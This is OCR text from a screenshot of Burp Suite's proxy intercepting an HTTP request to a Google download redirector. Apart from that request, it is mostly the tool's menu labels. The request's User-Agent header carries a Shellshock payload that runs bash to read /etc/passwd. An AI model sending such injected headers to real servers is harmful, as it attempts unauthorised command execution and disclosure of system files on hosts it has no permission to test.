 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://redirector.gvt1.com:443 [172.217.16.206]
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
1 GET /edgedl/widevine-cdm/4.10.1582.2-linux-x64.zip HTTP/1.1
2 Host: redirector.gvt1.com
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Scan [Pro version only]
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
? < + > Type a search 0 matches